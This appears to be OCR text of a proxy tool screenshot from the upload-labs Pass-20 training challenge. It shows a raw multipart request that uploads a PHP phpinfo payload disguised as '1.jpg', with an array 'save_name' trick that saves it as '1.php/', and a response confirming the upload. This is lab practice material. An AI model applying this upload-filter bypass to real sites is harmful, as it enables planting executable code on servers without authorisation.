 Request
Raw Params Headers Hex
POST /upload-labs/Pass-20/index.php HTTP/1.1
Host: 192.168.17.182:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.17.182:81/upload-labs/Pass-20/index.php
Content-Type: multipart/form-data;
boundary=---------------------------10104110853971
Content-Length: 525
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10104110853971
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------10104110853971
Content-Disposition: form-data; name="save_name[0]"
1.php/
-----------------------------10104110853971
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------10104110853971
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------10104110853971--
Response
Raw Headers Hex HTML Render
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/1.php/." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript"